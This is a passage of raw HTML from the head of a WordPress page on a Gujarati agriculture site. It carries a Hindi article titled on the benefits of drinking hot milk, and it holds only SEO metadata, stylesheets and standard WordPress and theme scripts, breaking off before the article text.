

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khedutputra.com/benefits-of-drink-hot-milk/
body_size: 40010
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>गर्म दूध सेहत का खजाना है, अगर आप इसे हर दिन पिएंगे तो इसके फायदे होंगे - khedut putra</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://khedutputra.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/khedutputra.com\/benefits-of-drink-hot-milk\/?amp","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://khedutputra.com/wp-content/uploads/2019/06/Girl-drinking-milk-820x461-1.jpg" /><link rel="icon" type="image/png" href="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://khedutputra.com/benefits-of-drink-hot-milk/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="गर्म दूध सेहत का खजाना है, अगर आप इसे हर दिन पिएंगे तो इसके फायदे होंगे - khedut putra" />
	<meta property="og:description" content="दूध को संपूर्ण आहार कहा जाता है। हर दिन एक गिलास दूध पीने से शरीर स्वस्थ रहता है लेकिन क्या आप जानते हैं कि गर्म दूध पीने से ठंडा दूध पीने से ज्यादा फायदा होता है। दूध विटामिन, खनिज और प्रोटीन से भरपूर होता है। स्तनपान से हड्डियां भी मजबूत होती हैं। आइए दूध के [&hellip;]" />
	<meta property="og:url" content="https://khedutputra.com/benefits-of-drink-hot-milk/" />
	<meta property="og:site_name" content="khedut putra" />
	<meta property="article:publisher" content="https://www.facebook.com/iKhedutPutra/" />
	<meta property="article:published_time" content="2019-06-03T12:54:32+00:00" />
	<meta property="article:modified_time" content="2025-10-21T16:57:41+00:00" />
	<meta property="og:image" content="https://khedutputra.com/wp-content/uploads/2019/06/Girl-drinking-milk-820x461-1.jpg" />
	<meta property="og:image:width" content="820" />
	<meta property="og:image:height" content="461" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="khedut" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ikhedutputra" />
	<meta name="twitter:site" content="@ikhedutputra" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="khedut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://khedutputra.com/benefits-of-drink-hot-milk/#article","isPartOf":{"@id":"https://khedutputra.com/benefits-of-drink-hot-milk/"},"author":{"name":"khedut","@id":"https://khedutputra.com/#/schema/person/04c775d7b0bbe967a2b40f3440031bd2"},"headline":"गर्म दूध सेहत का खजाना है, अगर आप इसे हर दिन पिएंगे तो इसके फायदे होंगे","datePublished":"2019-06-03T12:54:32+00:00","dateModified":"2025-10-21T16:57:41+00:00","mainEntityOfPage":{"@id":"https://khedutputra.com/benefits-of-drink-hot-milk/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://khedutputra.com/#organization"},"image":{"@id":"https://khedutputra.com/benefits-of-drink-hot-milk/#primaryimage"},"thumbnailUrl":"https://khedutputra.com/wp-content/uploads/2019/06/Girl-drinking-milk-820x461-1.jpg","articleSection":["आरोग्य"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://khedutputra.com/benefits-of-drink-hot-milk/#respond"]}]},{"@type":"WebPage","@id":"https://khedutputra.com/benefits-of-drink-hot-milk/","url":"https://khedutputra.com/benefits-of-drink-hot-milk/","name":"गर्म दूध सेहत का खजाना है, अगर आप इसे हर दिन पिएंगे तो इसके फायदे होंगे - khedut putra","isPartOf":{"@id":"https://khedutputra.com/#website"},"primaryImageOfPage":{"@id":"https://khedutputra.com/benefits-of-drink-hot-milk/#primaryimage"},"image":{"@id":"https://khedutputra.com/benefits-of-drink-hot-milk/#primaryimage"},"thumbnailUrl":"https://khedutputra.com/wp-content/uploads/2019/06/Girl-drinking-milk-820x461-1.jpg","datePublished":"2019-06-03T12:54:32+00:00","dateModified":"2025-10-21T16:57:41+00:00","breadcrumb":{"@id":"https://khedutputra.com/benefits-of-drink-hot-milk/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://khedutputra.com/benefits-of-drink-hot-milk/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khedutputra.com/benefits-of-drink-hot-milk/#primaryimage","url":"https://khedutputra.com/wp-content/uploads/2019/06/Girl-drinking-milk-820x461-1.jpg","contentUrl":"https://khedutputra.com/wp-content/uploads/2019/06/Girl-drinking-milk-820x461-1.jpg","width":820,"height":461},{"@type":"BreadcrumbList","@id":"https://khedutputra.com/benefits-of-drink-hot-milk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://khedutputra.com/"},{"@type":"ListItem","position":2,"name":"गर्म दूध सेहत का खजाना है, अगर आप इसे हर दिन पिएंगे तो इसके फायदे होंगे"}]},{"@type":"WebSite","@id":"https://khedutputra.com/#website","url":"https://khedutputra.com/","name":"khedut putra","description":"Latest agriculture news, ખેતીવાડી ને લગતા સાધનો, પધ્ધતિ, યોજનાઓ, પાક ની માહિતી, પાક ને લગતા રોગ, હવામાન, પાકના બીજ, રોગ નિયંત્રણ ની દવાઓ વિગેરે ની માહિતી હવે ગુજરાતી ભાષા માં મેળવો.","publisher":{"@id":"https://khedutputra.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khedutputra.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://khedutputra.com/#organization","name":"khedut putra","url":"https://khedutputra.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khedutputra.com/#/schema/logo/image/","url":"https://khedutputra.com/wp-content/uploads/2018/07/Untitled-2.png","contentUrl":"https://khedutputra.com/wp-content/uploads/2018/07/Untitled-2.png","width":512,"height":512,"caption":"khedut putra"},"image":{"@id":"https://khedutputra.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iKhedutPutra/","https://x.com/ikhedutputra"]},{"@type":"Person","@id":"https://khedutputra.com/#/schema/person/04c775d7b0bbe967a2b40f3440031bd2","name":"khedut","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khedutputra.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc907821d44f5a319fac273558348eb4d640c7a90437bc518f40b78292c69130?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc907821d44f5a319fac273558348eb4d640c7a90437bc518f40b78292c69130?s=96&d=mm&r=g","caption":"khedut"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="khedut putra &raquo; Feed" href="https://khedutputra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="khedut putra &raquo; Comments Feed" href="https://khedutputra.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="khedut putra &raquo; गर्म दूध सेहत का खजाना है, अगर आप इसे हर दिन पिएंगे तो इसके फायदे होंगे Comments Feed" href="https://khedutputra.com/benefits-of-drink-hot-milk/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/khedutputra.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://khedutputra.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://khedutputra.com/wp-content/plugins/google-language-translator/css/google-language-translator.min.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://khedutputra.com/wp-content/plugins/google-language-translator/css/glt-toolbar-styles.min.css?ver=6.0.20' type='text/css' media='' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=gujarati&#038;ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://khedutputra.com/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://khedutputra.com/wp-content/themes/Newspaper/includes/demos/local_news/td-theme-demo-style.min.css?ver=8.7.5' type='text/css' media='all' />
<script type="text/javascript" src="https://khedutputra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://khedutputra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://khedutputra.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khedutputra.com/wp-json/wp/v2/posts/1660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khedutputra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://khedutputra.com/?p=1660' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://khedutputra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhedutputra.com%2Fbenefits-of-drink-hot-milk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://khedutputra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhedutputra.com%2Fbenefits-of-drink-hot-milk%2F&#038;format=xml" />
<style>.goog-te-gadget{float:right;clear:right;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#58932d;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://khedutputra.com/benefits-of-drink-hot-milk/?amp"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <link rel="amphtml" href="https://khedutputra.com/benefits-of-drink-hot-milk/?amp"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
